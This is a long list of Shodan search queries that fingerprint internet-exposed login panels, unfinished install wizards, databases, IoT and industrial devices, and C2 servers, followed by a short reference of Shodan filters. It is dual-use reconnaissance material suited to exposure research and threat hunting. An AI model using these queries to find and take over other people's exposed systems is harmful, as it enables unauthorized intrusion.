http.title:"Azkaban Web Client"
http.title:"Bagisto Installer"
http.title:"Bamboo"
http.title:"BigBlueButton"
http.title:"BigFix"
http.title:"big-ip®-+redirect" +"server"
http.title:"BioTime"
http.title:"Black Duck"
http.title:"Blue Iris Login"
http.title:"BMC Remedy Single Sign-On domain data entry"
http.title:"BMC Software"
http.title:"browserless debugger"
http.title:"Caton Network Manager System"
http.title:"Celebrus"
http.title:"Centreon"
http.title:"change detection"
http.title:"Charger Management Console"
http.title:"Check_MK"
http.title:"Cisco Secure CN"
http.title:"Cisco ServiceGrid"
http.title:"Cisco Systems Login"
http.title:"Cisco Telepresence"
http.title:"citrix gateway"
http.title:"ClarityVista"
http.title:"CleanWeb"
http.title:"Cloudphysician RADAR"
http.title:"Cluster Overview - Trino"
http.title:"C-more -- the best HMI presented by AutomationDirect"
http.title:"cobbler web interface"
http.title:"Codeigniter Application Installer"
http.title:"code-server login"
http.title:"Codian MCU - Home page"
http.title:"CompleteView Web Client"
http.title:"Conductor UI", http.title:"Workflow UI"
http.title:"Connection - SphinxOnline"
http.title:"Content Central Login"
http.title:"copyparty"
http.title:"Coverity"
http.title:"craftercms"
http.title:"Create a pipeline - Go" html:"GoCD Version"
http.title:"Creatio"
http.title:"Database Error"
http.title:"datagerry"
http.title:"DataHub"
http.title:"datataker"
http.title:"Davantis"
http.title:"Decision Center | Business Console"
http.title:"Dericam"
http.title:"Dgraph Ratel Dashboard"
http.title:"docassemble"
http.title:"Docuware"
http.title:"Dolibarr"
http.title:"dolphinscheduler"
http.title:"DolphinScheduler"
http.title:"Domibus"
http.title:"dotcms"
http.title:"Dozzle"
http.title:"Easyvista"
http.title:"Ekoenergetyka-Polska Sp. z o.o - CCU3 Software Update for Embedded Systems"
http.title:"Elastic" || http.favicon.hash:1328449667
http.title:"Elasticsearch-sql client"
http.title:"emby"
http.title:"emerge"
http.title:"Emerson Network Power IntelliSlot Web Card"
http.title:"EMQX Dashboard"
http.title:"Endpoint Protector"
http.title:"EnvisionGateway"
http.title:"erxes"
http.title:"EWM Manager"
http.title:"Extreme NetConfig UI"
http.title:"Falcosidekick"
http.title:"FastCGI"
http.title:"Flex VNF Web-UI"
http.title:"flightpath"
http.title:"flowchart maker"
http.title:"Forcepoint Appliance"
http.title:"fortimail"
http.title:"FORTINET LOGIN"
http.title:"fortiweb - "
http.title:"fuel cms"
http.title:"GeoWebServer"
http.title:"gitbook"
http.title:"Gitea"
http.title:"GitHub Debug"
http.title:"GitLab"
http.title:"git repository browser"
http.title:"GlassFish Server - Server Running"
http.title:"Glowroot"
http.title:"glpi"
http.title:"Gophish - Login"
http.title:"Grandstream Device Configuration"
http.title:"Graphite Browser"
http.title:"Graylog Web Interface"
http.title:"Gryphon"
http.title:"GXD5 Pacs Connexion utilisateur"
http.title:"H5S CONSOLE"
http.title:"Hacked By"
http.title:"Haivision Gateway"
http.title:"Haivision Media Platform"
http.title:"hd-network real-time monitoring system v2.0"
http.title:"Heatmiser Wifi Thermostat"
http.title:"HiveQueue"
http.title:"Home Assistant"
http.title:"Home Page - My ASP.NET Application"
http.title:"HP BladeSystem"
http.title:"HP Color LaserJet"
http.title:"Hp Officejet pro"
http.title:"HP Virtual Connect Manager"
http.title:"httpbin.org"
http.title:"HTTP Server Test Page powered by CentOS-WebPanel.com"
http.title:"HUAWEI Home Gateway HG658d"
http.title:"Hubble UI"
http.title:"hybris"
http.title:"HYPERPLANNING"
http.title:"IBM-HTTP-Server"
http.title:"IBM iNotes Login"
http.title:"IBM Security Access Manager"
http.title:"Icecast Streaming Media Server"
http.title:"IdentityServer v3"
http.title:"IIS7"
http.title:"IIS Windows Server"
http.title:"ImpressPages installation wizard"
http.title:"Infoblox"
http.title:"Installation - Gogs"
http.title:"Installer - Easyscripts"
http.title:"Intelbras"
http.title:"Intelligent WAPPLES"
http.title:"IoT vDME Simulator"
"http.title:\"ispconfig\""
http.title:"iXBus"
http.title:"J2EE"
http.title:"Jaeger UI"
http.title:"jeedom"
http.title:"Jellyfin"
"http.title:\"JFrog\""
http.title:"Jitsi Meet"
http.title:'JumpServer'
http.title:"Juniper Web Device Manager"
http.title:"JupyterHub"
http.title:"Kafka Center"
http.title:"Kafka Cruise Control UI"
http.title:"kavita"
http.title:"Kerio Connect Client"
http.title:"kibana"
http.title:"kkFileView"
http.title:"Kopano WebApp"
http.title:"Kraken dashboard"
http.title:"Kube Metrics Server"
http.title:"Kubernetes Operational View"
http.title:"kubernetes web view"
http.title:"lansweeper - login"
http.title:"LDAP Account Manager"
http.title:"Leostream"
http.title:"Linksys Smart WI-FI"
http.title:"LinShare"
http.title:"LISTSERV Maestro"
http.title:"LockSelf"
http.title:"login | control webpanel"
http.title:"Log in - easyJOB"
http.title:"Login - Residential Gateway"
http.title:"login - splunk"
http.title:"Login - Splunk"
http.title:"login" "x-oracle-dms-ecid" 200
http.title:"Logitech Harmony Pro Installer"
http.title:"Lomnido Login"
http.title:"Loxone Intercom Video"
http.title:"Lucee"
http.title:"Maestro - LuCI"
http.title:"MAG Dashboard Login"
http.title:"MailWatch Login Page"
http.title:"manageengine desktop central 10"
http.title:"ManageEngine Password"
http.title:"manageengine servicedesk plus"
http.title:"mcloud-installer-web"
http.title:"Meduza Stealer"
http.title:"MetaView Explorer"
http.title:MeTube
http.title:"Microsoft Azure App Service - Welcome"
http.title:"Microsoft Internet Information Services 8"
http.title:"mikrotik routeros > administration"
"http.title:\"mlflow\""
http.title:"mlflow"
http.title:"MobiProxy"
http.title:"MongoDB Ops Manager"
http.title:"mongo express"
http.title:"MSPControl - Sign In"
http.title:"My Datacenter - Login"
http.title:"Mystic Stealer"
http.title:"nagios"
http.title:"nagios xi"
http.title:"N-central Login"
http.title:"nconf"
http.title:"Netris Dashboard"
http.title:"NETSurveillance WEB"
http.title:"NetSUS Server Login"
http.title:"Nextcloud"
http.title:"nginx admin manager"
http.title:"Nginx Proxy Manager"
http.title:"ngrok"
http.title:"Normhost Backup server manager"
http.title:"noVNC"
http.title:"NS-ASG"
http.title:"ntopng - Traffic Dashboard"
http.title:"officescan"
http.title:"okta"
http.title:"Olivetti CRF"
http.title:"olympic banking system"
http.title:"OneinStack"
http.title:"Opcache Control Panel"
http.title:"Open Game Panel"
http.title:"openHAB"
http.title:"OpenObserve"
http.title:"opensis"
http.title:"openSIS"
http.title:"openvpn connect"
http.title:"Operations Automation Default Page"
http.title:"Opinio"
http.title:"opmanager plus"
http.title:"opnsense"
http.title:"opsview"
http.title:"Oracle Application Server Containers"
http.title:"oracle business intelligence sign in"
http.title:"Oracle Containers for J2EE"
http.title:"Oracle Database as a Service"
"http.title:\"Oracle PeopleSoft Sign-in\""
http.title:"Oracle(R) Integrated Lights Out Manager"
http.title:"OrangeHRM Web Installation Wizard"
http.title:"OSNEXUS QuantaStor Manager"
http.title:"otobo"
http.title:"OurMGMT3"
http.title:outlook exchange
http.title:"OVPN Config Download"
http.title:"PAHTool"
http.title:"pandora fms"
http.title:"Passbolt | Open source password manager for teams"
http.title:"Payara Server - Server Running"
http.title:"PendingInstallVZW - Web Page Configuration"
http.title:"Pexip Connect for Web"
http.title:"pfsense - login"
http.title:"PgHero"
http.title:"PGP Global Directory"
http.title:"phoronix-test-suite"
http.title:PhotoPrism
http.title:"PHP Mailer"
http.title:phpMyAdmin
http.title:"PHP warning" || "Fatal error"
http.title:"Plastic SCM"
http.title:"Please Login | Nozomi Networks Console"
http.title:"PMM Installation Wizard"
http.title:"posthog"
http.title:"PowerCom Network Manager"
http.title:"Powered By Jetty"
http.title:"Powered by lighttpd"
http.title:"PowerJob"
http.title:"prime infrastructure"
http.title:"PRONOTE"
http.title:"Puppetboard"
http.title:"Ranger - Sign In"
http.title:"rconfig"
http.title:"rConfig"
http.title:"RD Web Access"
http.title:"Remkon Device Manager"
http.title:"Reolink"
http.title:"rocket.chat"
http.title:"Rocket.Chat"
http.title:"RouterOS router configuration page"
http.title:"roxy file manager"
http.title:"R-SeeNet"
http.title:"seagate nas - seagate"
http.title:SearXNG
http.title:"Secure Login Service"
http.title:"securenvoy"
http.title:"securepoint utm"
http.title:"SeedDMS"
http.title:"Selenium Grid"
http.title:"Self Enrollment"
http.title:"SequoiaDB"
http.title:"Server Backup Manager SE"
http.title:"Service"
http.title:"SevOne NMS - Network Manager"
http.title:"S-Filer"
http.title:"SGP"
http.title:"SHOUTcast Server"
http.title:"sidekiq"
http.title:"Sign In - Hyperic"
http.title:"Sign in to Netsparker Enterprise"
"http.title:\"SimpleSAMLphp installation page\""
http.title:"sitecore"
http.title:"Skeepers"
http.title:"SMS Gateway | Installation"
http.title:"smtp2go"
http.title:"Snapdrop"
http.title:"SoftEther VPN Server"
http.title:"SOGo"
http.title:"Sonatype Nexus Repository"
http.title:"Splunk"
http.title:"Splunk SOAR"
http.title:"SQL Buddy"
http.title:"SteVe - Steckdosenverwaltung"
http.title:"storybook"
http.title:"strapi"
http.title:"Supermicro BMC Login"
"http.title:\"swagger\""
http.title:"Symantec Encryption Server"
http.title:"Synapse Mobility Login"
http.title:"t24 sign in"
http.title:"Tactical RMM - Login"
http.title:"Tenda 11N Wireless Router Login Screen"
http.title:"Test Page for the Apache HTTP Server on Red Hat Enterprise Linux"
http.title:"Test Page for the HTTP Server on Fedora"
http.title:"Test Page for the Nginx HTTP Server on Amazon Linux"
http.title:"Test Page for the SSL/TLS-aware Apache Installation on Web Site"
http.title:"The install worked successfully! Congratulations!"
http.title:"thinfinity virtualui"
http.title:"TileServer GL - Server for vector and raster maps with GL styles"
"http.title:\"tixeo\""
http.title:"totolink"
http.title:"traefik"
http.title:"transact sign in","t24 sign in"
http.title:"Transmission Web Interface"
http.title:triconsole.com - php calendar date picker
http.title:"TurnKey OpenVPN"
http.title:"Twenty"
http.title:"TYPO3 Exception"
http.title:"UI for Apache Kafka"
http.title:"UiPath Orchestrator"
http.title:"UniFi Network"
http.title:"UniGUI"
http.title:"Verizon Router"
http.title:"VERSA DIRECTOR Login"
http.title:"vertigis"
http.title:"ViewPoint System Status"
http.title:"vRealize Operations Tenant App"
http.title:"Wallix Access Manager"
http.title:"Warning [refreshed every 30 sec.]"
http.title:"Watershed LRS"
http.title:"webcamXP 5"
http.title:"webmin"
http.title:"Web Server's Default Page"
http.title:"WebSphere Liberty"
http.title:"Webtools"
http.title:"Web Transfer Client"
http.title:"web viewer for samsung dvr"
http.title:"Welcome to Citrix Hypervisor"
http.title:"Welcome to CodeIgniter"
http.title:"Welcome to nginx!"
http.title:"welcome to ntop"
http.title:"Welcome to OpenResty!"
http.title:"Welcome To RunCloud"
http.title:"Welcome to Service Assistant"
http.title:"Welcome to Sitecore"
http.title:"Welcome to Symfony"
http.title:"Welcome to tengine"
http.title:"Welcome to VMware Site Recovery Manager"
http.title:"Welcome to your Strapi app"
http.title:"Wi-Fi APP Login"
http.title:"Wiren Board Web UI"
http.title:"WoodWing Studio Server"
http.title:"XAMPP"
http.title:"XDS-AMR - status"
http.title:"XenForo"
http.title:"XNAT"
http.title:"YApi"
http.title:zblog
http.title:"zentao"
http.title:"zeroshell"
http.title:"Zope QuickStart"
http.title:"zywall"
http.title:"ZyWall"
http.title:"小米路由器"
http.title:"高清智能录播系统"
icon_hash="915499123"
"If you find a bug in this Lighttpd package, or in Lighttpd itself"
imap
"Kerio Control"
Laravel-Framework
ldap
"Lorex"
"loytec"
"Max-Forwards:"
Microsoft FTP Service
mongodb server information
"Ms-Author-Via: DAV"
MSMQ
"nimplant C2 server"
"OfficeWeb365"
ollama
"Ollama is running"
OpenSSL
"Open X Server:"
Path=/gespage
pentaho
"pfBlockerNG"
php.ini
"PHPnow works"
".phpunit.result.cache"
pop3 port:110
port:10001
"port:110"
port:"111"
port:11300 "cmd-peek"
port:1433
port:22
port:2375 product:"docker"
port:23 telnet
"port:3306"
port:3310 product:"ClamAV"
port:3310 product:"ClamAV" version:"0.99.2"
"port:445"
port:445
port:523
'port:541 xab'
port:5432
port:5432 product:"PostgreSQL"
"port:69"
port:"79" action
port:"873"
port:873
product:"ActiveMQ OpenWire transport"
product:"Apache ActiveMQ"
product:'Ares RAT C2'
product:"Axigen"
product:"besu"
product:"BGP"
product:"bitvise"
"product:\"Check Point Firewall\""
product:"Cisco fingerd"
product:"cloudflare-nginx"
product:"CouchDB"
"product:cups"
product:"CUPS (IPP)"
product:'DarkComet Trojan'
product:'DarkTrack RAT Trojan'
product:"Dropbear sshd"
product:"Erigon"
product:"Erlang Port Mapper Daemon"
product:"etcd"
"product:\"Exim smtpd\""
product:"Fortinet FortiWiFi"
product:"Geth"
product:"GitLab Self-Managed"
product:"GNU Inetutils FTPd"
product:"HttpFileServer httpd"
product:"IBM DB2 Database Server"
product:"jenkins"
product:"Kafka"
product:"kubernetes"
product:"Kubernetes" version:"1.21.5-eks-bc4871b"
product:"Linksys E2000 WAP http config"
product:"MikroTik router ftpd"
product:"MikroTik RouterOS API Service"
product:"Minecraft"
product:"MS .NET Remoting httpd"
product:"mysql"
product:"MySQL"
product:"Nethermind"
product:"Niagara Fox"
product:"nPerf"
product:OpenEthereum
product:"OpenResty"
product:"OpenSSH"
product:"Oracle TNS Listener"
product:"Oracle Weblogic"
product:'Orcus RAT Trojan'
"product:\"PostgreSQL\""
"product:\"ProFTPD\""
product:"ProFTPD"
product:"RabbitMQ"
product:"rhinosoft serv-u httpd"
product:"Riak"
product:"Sliver C2"
product:"TeamSpeak 3 ServerQuery"
product:"tomcat"
product:"VMware Authentication Daemon"
product:"vsftpd"
product:"Xlight ftpd"
product:'XtremeRAT Trojan'
'"python/3.10 aiohttp/3.8.3" && bad status'
"r470t"
realm="karaf"
"RTM WEB"
"RT-N16"
RTSP/1.0
secmail
"SEH HTTP Server"
"Server: Boa/"
"Server: Burp Collaborator"
'Server: Cleo'
'Server: Cleo'
"Server: EC2ws"
'server: "ecstatic"'
'Server: Flowmon'
"Server: gabia"
"Server: GeoHttpServer"
'Server: Goliath'
'Server: httpd/2.0 port:8080'
'Server: mikrotik httpproxy'
'Server: Mongoose'
"Server: tinyproxy"
"Server: Trellix"
"Set-Cookie: MFPSESSIONID="
'set-cookie: nsbase_session'
sickbeard
smtp
SSH-2.0-AWS_SFTP_1.1
"SSH-2.0-MOVEit"
SSH-2.0-ROSSSH
ssl:"AsyncRAT Server"
ssl.cert.issuer.cn:"QNAP NAS",title:"QNAP Turbo NAS"
ssl.cert.serial:146473198
ssl.cert.subject.cn:"Onimai Academies CA"
ssl.cert.subject.cn:"Quasar Server CA"
ssl:"Covenant" http.component:"Blazor"
ssl.jarm:07d14d16d21d21d07c42d41d00041d24a458a375eef0c576d23a7bab9a9fb1+port:443
ssl:"Kubernetes Ingress Controller Fake Certificate"
ssl:"MetasploitSelfSignedCA"
ssl:"Mythic"
ssl:Mythic port:7443
ssl:"ou=fortianalyzer"
ssl:"ou=fortiauthenticator"
ssl:"ou=fortiddos"
ssl:"ou=fortigate"
ssl:"ou=fortimanager"
ssl:"P18055077"
'ssl:postalCode=3540 ssl.jarm:3fd21b20d00000021c43d21b21b43de0a012c76cf078b8d06f4620c2286f5e'
ssl.version:sslv2 ssl.version:sslv3 ssl.version:tlsv1 ssl.version:tlsv1.1
"Statamic"
".styleci.yml"
The requested resource
"TIBCO Spotfire Server"
title:"3ware"
title:"Acunetix"
title:"AddOnFinancePortal"
title:"Administration login" html:"poste<span"
title:"AdminLogin - MPFTVC"
title:"Advanced System Management"
title:"AeroCMS"
title:"AiCloud"
title:"Airflow - DAGs"
title:"Akuiteo"
title:"Alma Installation"
title:"Ambassador Edge Stack"
title:"AmpGuard wifi setup"
title:"Anaqua User Sign On""
title:"AnythingLLM"
title:"Apache APISIX Dashboard"
title:"Apache Apollo"
title:"Apache Drill"
title:"Apache Druid"
title:"Apache Miracle Linux Web Server"
title:"Apache Ozone"
title:"Apache Pinot"
title:"Apache Shiro Quickstart"
title:"apache streampipes"
title:"Apache Tomcat"
title:"APC | Log On"
title:"Appliance Management Console Login"
title:"Appliance Setup Wizard"
title:"Audiobookshelf"
title:"Automatisch"
title:"AutoSet"
title:"AWS X-Ray Sample Application"
title:"Axigen"
title:"Backpack Admin"
title:"Bamboo setup wizard"
title:"BigAnt"
title:"Biostar"
title:"Blackbox Exporter"
title:"BRAVIA Signage"
title:"BrightSign"
title:"Build Dashboard - Atlassian Bamboo"
title:"Businesso Installer"
title:"c3325"
title:"cAdvisor"
title:"Camaleon CMS"
title:"CAREL Pl@ntVisor"
"title:\"CData - API Server\""
"title:\"CData Arc\""
"title:\"CData Connect\""
"title:\"CData Sync\""
title:"Chamilo has not been installed"
title:"Change Detection"
title:"Choose your deployment type - Confluence"
title:"Cisco Unified"
title:"Cisco vManage"
title:"Cisco WebEx"
title:"Claris FileMaker WebDirect"
title:"CloudCenter Installer"
title:"CloudCenter Suite"
title:"Cloud Services Appliance"
title:"Codis • Dashboard"
title:"Collectd Exporter"
title:"Coming Soon"
title:"COMPALEX"
title:"Concourse"
title:"Configure ntop"
title:"Congratulations | Cloud Run"
title="ConnectWise Control Remote Support Software"
title:"copyparty"
title:"Cryptobox"
title:"CudaTel"
title:"cvsweb"
title:"CyberChef"
title:"Dashboard - Ace Admin"
title:"Dashboard - Bootstrap Admin Template"
title:"Dashboard - Confluence"
title:"Dashboard - ESPHome"
title:"Datadog"
title:"dataiku"
title:"Debug Config"
title:"Debugger"
"title=\"Decision Center | Business Console\""
title:"dedecms" || http.html:"power by dedecms"
title:"Default Parallels Plesk Panel Page"
title:"Dell Remote Management Controller"
title:"Deluge"
title:"Devika AI"
title:"Dialogic XMS Admin Console"
title:"Discourse Setup"
title:"Discuz!"
title:"D-LINK"
title:"Dockge"
title:"Docmosis Tornado"
title:"DokuWiki"
title:"Dolibarr install or upgrade"
title:"DPLUS Dashboard"
title:"DQS Superadmin"
title:"Dradis Professional Edition"
title:"DuomiCMS"
title:"Dynamics Container Host"
title:"EC2 Instance Information"
title:"Eclipse BIRT Home"
title:"Elastic HD Dashboard"
title:"Elemiz Network Manager"
title:"elfinder"
title:"Enablix"
title:"Encompass CM1 Home Page"
title:"Enterprise-Class Redis for Developers"
title:"Envoy Admin"
title:"EOS HTTP Browser"
title:"Error" html:"CodeIgniter"
title:"Eureka"
title:"Event Debug Server"
title:"EVlink Local Controller"
title:"Express Status"
title:"FASTPANEL HOSTING CONTROL"
title:"ffserver Status"
title:"FileGator"
title:"Flahscookie Superadmin"
title:"Flask + Redis Queue + Docker"
title:"Flexnet"
title:"Flex VNF Web-UI"
title:"FlureeDB Admin Console"
title:"FootPrints Service Core Login"
title:"For the Love of Music - Installation"
title:"FOSSBilling"
title:"Freshrss"
title:"Froxlor"
title:"Froxlor Server Management Panel"
title:"FusionAuth Setup Wizard"
title:"Gargoyle Router Management Utility"
title:"GEE Server"
title:"Geowebserver"
title:"Gira HomeServer 4"
title:"Gitblit"
title:"GitHub Enterprise"
title:"GitLab"
title:"GitList"
title:"GL.iNet Admin Panel"
title:"Global Traffic Statistics"
title:"Glowroot"
title:"Gopher Server"
title:"Gradio"
title:"Grafana"
title:"GraphQL Playground"
title:"Gravitino"
title:"Grav Register Admin User"
title:"Graylog Web Interface"
title:"Group-IB Managed XDR"
title:"H2O Flow"
title:"haproxy exporter"
title:"Health Checks UI"
title:"Hetzner Cloud"
title:"HFS /"
title:"Homebridge"
title:"Home - Mongo Express"
title:"Home Page - Select or create a notebook"
title:"Honeywell XL Web Controller"
title:"hookbot"
title:"hoteldruid"
title:"h-sphere"
title:"HUAWEI"
title:"Hue Personal"
title:"hue personal wireless lighting"
title:"Hue - Welcome to Hue"
title:"HugeGraph"
title:"Hybris"
title:"HyperTest"
title:"Icecast Streaming Media Server"
title:"icewarp"
title:"IDEMIA"
title:"i-MSCP - Multi Server Control Panel"
title:"Initial server configuration"
'title:"Installation - Gitea: Git with a cup of tea"'
title:"Installation Moodle"
title:"Install Binom"
title:"Install concrete"
title:"Installing TYPO3 CMS"
title:"Install · Nagios Log Server"
title:"Install Umbraco"
title:"ISPConfig" http.favicon.hash:483383992
title:"issabel"
title:"ITRS"
title:"Jackett"
title:"Jamf Pro"
title:"JC-e converter webinterface"
title:"Jeecg-Boot"
title:"Jeedom"
title:"JIRA - JIRA setup"
title:"Jitsi Meet"
title:"Joomla Web Installer"
title:"JSON Server"
title:"JSPWiki"
title:"Juniper Web Device Manager"
title:"jupyter notebook"
title:"Kafka-Manager"
title:"keycloak"
title:"Kiali"
title:"Kiwi TCMS - Login" http.favicon.hash:-1909533337
title:"KnowledgeTree Installer"
title:"Koel"
title:kubecost
title:Kube-state-metrics
title:"Lantronix"
title:"LDAP Account Manager"
title:"LibrePhotos"
title:"LibreSpeed"
title:"Libvirt"
title:"Lidarr"
title:"Liferay"
title:"Lightdash"
title:"LinkTap Gateway"
title:"Locust"
title:logger html:"htmlWebpackPlugin.options.title"
title:"Login - Authelia"
title:"Log in - Bitbucket"
title:"Login | Control WebPanel"
title:"Login | GYRA Master Admin"
title:"login" product:"Avtech"
title:"login" product:"Avtech AVN801 network camera"
title:"Log in | Telerik Report Server"
title:"Login to ICC PRO system"
title:"Login to TLR-2005KSH"
title:"LVM Exporter"
title:"MachForm Admin Panel"
title:"macOS Server"
title:"Magnolia Installation"
title:"Maltrail"
title:"MAMP"
title:"ManageEngine"
title:"ManageEngine Desktop Central"
title:"MantisBT"
title:"Matomo"
title:"Mautic"
title:"Metabase"
title:"Microsoft Azure Web App - Error 404"
title:"MinIO Console"
title:"mirth connect administrator"
title:"Mobotix"
title:"MobSF"
title:"Moleculer Microservices Project"
title:"MongoDB exporter"
'title:"Monstra :: Install"'
title:"Moodle"
title:"MySQLd exporter"
title:"myStrom"
title:"Nacos"
title:"Nagios XI"
title:"Named Process Exporter"
title:"NeoDash"
title:"Netdisco"
title:"Netman"
title:"netman 204"
title:"NetMizer"
"title:NextChat,\"ChatGPT Next Web\""
title:"NginX Auto Installer"
title="nginxwebui"
title:"Nifi"
"title:\"NiFi\""
title:"NiFi"
title:"NI Web-based Configuration & Monitoring"
title:"NodeBB Web Installer"
title:"NoEscape - Login"
title:"Notion – One workspace. Every team."
title:"NP Data Cache"
title:"NPort Web Console"
title:"nsqadmin"
title:"Nuxeo Platform"
title:"O2 Easy Setup"
title=="O2OA"
title:"OCS Inventory"
title:"Odoo"
title:"Okta"
title:"OLT Web Management Interface"
title:"OneDev"
title:"OpenCart"
title:"opencats"
title:"OpenEMR Setup Tool"
title:"OpenMage Installation Wizard"
title:"OpenMediaVault"
title:"OpenNMS Web Console"
title:"openproject"
title:"OpenShift"
title:"OpenShift Assisted Installer"
title:"openSIS"
title:"OpenWRT"
title:"Oracle Application Server"
title:"Oracle Forms"
title:"Oracle Opera" && html:"/OperaLogin/Welcome.do"
title:"Oracle PeopleSoft Sign-in"
title:"Orangescrum Setup Wizard"
title:"osticket"
title:"osTicket"
title:"Ovirt-Engine"
title:"owncloud"
title:"OXID eShop installation"
title:"Pa11y Dashboard"
title:"Pagekit Installer"
title:"PairDrop"
title:"Papercut"
'title:"Payara Micro #badassfish - Error report"'
title:"PCDN Cache Node Dataset"
title:"pCOWeb"
title:"Pega"
title:"perfSONAR"
title:" Permissions | Installer"
title:"Persis"
title:"PgHero"
title:"Pgwatch2"
title:"phpLDAPadmin"
title:"phpMemcachedAdmin"
title:"phpmyadmin"
title:"Pi-hole"
title:"Piwik › Installation"
title:"Plenti"
title:"Portainer"
title:"Postgres exporter"
title:"Powered by phpwind"
title:"Powered By vBulletin"
title:"PQube 3"
title:"PrestaShop Installation Assistant"
title:"Prison Management System"
title:"Pritunl"
title:"PrivateBin"
title:"PrivX"
title:"ProcessWire 3.x Installer"
title:"Pulsar Admin"
'title:"PuppetDB: Dashboard"'
title:"QlikView - AccessPoint"
title:"QuestDB · Console"
title:"RabbitMQ Exporter"
title:"Raspberry Shake Config"
title:"Ray Dashboard"
title:"rConfig"
title:"ReCrystallize"
title:"RedisInsight"
title:"Redpanda Console"
title:"Registration and Login System"
title:"Rekognition Image Validation Debug UI"
title:"reNgine"
title:"Reolink"
title:"Repetier-Server"
title:"ResourceSpace"
title:"Retool"
title:"RocketMQ"
title:"Room Alert"
title:"RStudio Sign In"
title:"ruckus"
"title:\"Rule Execution Server\""
title:"Rule Execution Server"
title:"Rundeck"
title:"Runtime Error"
title:"Rustici Content Controller"
title:"SaltStack Config"
title:"Sato"
title:"Scribble Diffusion"
title:"ScriptCase"
title:"SecurEnvoy"
title:SecuritySpy
title:"SelfCheck System Manager"
title:"SentinelOne - Management Console"
title:"Seq"
title:"SERVER MONITOR - Install"
title:"ServerStatus"
title:"servicenow"
title:"- setup" html:"Modem setup"
title:"Setup - mosparo"
title:"Setup wizard for webtrees"
title:"Setup Wizard" html:"/ruckus"
title:"Setup Wizard" html:"untangle"
title:"Setup Wizard" http.favicon.hash:-1851491385
title:"Setup Wizard" http.favicon.hash:2055322029
title:"ShareFile Storage Server"
title:"shenyu"
title:"Shopify App — Installation"
title:"shopware AG"
title:"ShopXO企业级B2C电商系统提供商"
title:"Sign In - Airflow"
title:"sitecore"
title:"Sitecore"
title:"Slurm HPC Dashboard"
title:"SmartPing Dashboard"
title:"SMF Installer"
title:"SmokePing Latency Page for Network Latency Grapher"
title:"Snoop Servlet"
title:"SoftEther VPN Server"
title:"Solr"
title:"Sonarqube"
title:"SonicWall Network Security"
title:"Speedtest Tracker"
title:"Splash"
title:"SqWebMail"
title:"Stremio-Jackett"
title:"Struts2 Showcase"
title:"Sugar Setup Wizard"
title:"SuiteCRM"
title:"SumoWebTools Installer"
title:"Superadmin UI - 4myhealth"
title:"SuperWebMailer"
title:"Symantec Endpoint Protection Manager"
title:"Synapse is running"
title:"SyncThru Web Service"
title:"System Properties"
title:"T24 Sign in"
title:"tailon"
title:"TamronOS IPTV系统"
title:"Tasmota"
title:"Tautulli - Welcome"
title:"TeamForge :"
title:"Tekton"
title:"TemboSocial Administration"
title:"Tenda Web Master"
title:"Teradek Cube Administrative Console"
title:"TestRail Installation Wizard"
title:"Thanos | Highly available Prometheus setup"
title:"ThinkPHP"
title:"THIS WEBSITE HAS BEEN SEIZED"
title:"Tigase XMPP Server"
title:"Tiki Wiki CMS"
title:"Tiny File Manager"
title:"Tiny Tiny RSS - Installer"
title:"TitanNit Web Control"
title:"tooljet"
title:"ToolJet - Dashboard"
title:"topaccess"
title:"Tornado - Login"
title:"Trassir Webview"
title:"Turbo Website Reviewer"
title:"TurnKey LAMP"
title:"ueditor"
title:"UniFi Wizard"
title:"uniGUI"
title:"Uptime Kuma"
title:"User Control Panel"
title:"USG FLEX"
title:"Utility Services Administration"
title:"UVDesk Helpdesk Community Edition - Installation Wizard"
title:"V2924"
title:"V2X Control"
"title:\"vBulletin\""
title:"veeam backup enterprise manager"
title:"Veeam Backup for GCP"
title:"Veeam Backup for Microsoft Azure"
title:"Veriz0wn"
title:"VideoXpert"
title:"Vitogate 300"
title:"VIVOTEK Web Console"
title:"vManage"
title:"VMware Appliance Management"
title:"VMware Aria Operations"
title:"VMware Carbon Black EDR"
title:"Vmware Cloud"
title:"VMware Cloud Director Availability"
title:"VMWARE FTP SERVER"
title:"VMware HCX"
title:"Vmware Horizon"
title:"VMware Site Recovery Manager"
title:"VMware VCenter"
title:"Vodafone Vox UI"
title:"vRealize Operations Manager"
title:"WAMPSERVER Homepage"
"title:\"Wazuh\""
title:"WebCalendar Setup Wizard"
title:"WebcomCo"
title:"Web Configurator"
title:"Web Configurator" html:"ACTi"
title:"Web File Manager"
title:"WebIQ"
title:"Webmin"
title:"Webmodule"
title:"WebPageTest"
title:"Webroot - Login"
title:"Webuzo Installer"
title:"Welcome to Azure Container Instances!"
title:"Welcome to C-Lodop"
title:"Welcome to Movable Type"
title:"Welcome to SmarterStats!"
title:"Welcome to your SWAG instance"
title:"WhatsUp Gold" http.favicon.hash:-2107233094
title:"WIFISKY-7层流控路由器"
title:"Wiki.js Setup"
title:"WorldServer"
title:"WoW-CMS | Installation"
title:"XenMobile"
"title:\"XenMobile - Console\""
title:"XEROX WORKCENTRE"
title:"xfinity"
title:"xnat"
title:"X-UI Login"
title:"Yellowfin Information Collaboration"
title:"Yii Debugger"
title:"Yopass"
title:"Your Own URL Shortener"
title:"YzmCMS"
title:"Zebra"
title:"Zend Server Test Page"
title:"Zenphoto install"
title:"Zeppelin"
title:"Zitadel"
title:"ZoneMinder"
title:"ZWave To MQTT"
title:"контроллер"
title:"孚盟云 "
title:"通达OA"
"Versa-Analytics-Server"
"wasabis3"
"/wd/hub"
"/websm/"
"Wing FTP Server"
"WL-500G"
"WL-520GU"
"workerman"
"WSO2 Carbon Server"
"www-authenticate:"
'www-authenticate: negotiate'
X-Amz-Server-Side-Encryption
"X-AspNetMvc-Version"
"X-AspNet-Version"
"X-ClickHouse-Summary"
"X-Influxdb-"
"X-Jenkins"
"X-Mod-Pagespeed:"
"X-Powered-By: Chamilo"
"X-Powered-By: Express"
"X-Powered-By: PHP"
"X-Recruiting:"
"X-TYPO3-Parsetime: 0ms"
Find devices in a particular city. city:"Bangalore"
Find devices in a particular country. country:"IN"
Find devices by giving geographical coordinates. geo:"56.913055,118.250862"
country:us country:ru country:de city:chicago
Find devices matching the hostname. server: "gws" hostname:"google" hostname:example.com -hostname:subdomain.example.com hostname:example.com,example.org
Find devices based on an IP address or /x CIDR. net:210.214.0.0/16
org:microsoft org:"United States Department"
asn:ASxxxx
Find devices based on operating system. os:"windows 7"
Find devices based on open ports. proftpd port:21
Find devices before or after between a given time. apache after:22/02/2009 before:14/3/2010
Self signed certificates ssl.cert.issuer.cn:example.com ssl.cert.subject.cn:example.com
Expired certificates ssl.cert.expired:true
ssl.cert.subject.cn:example.com
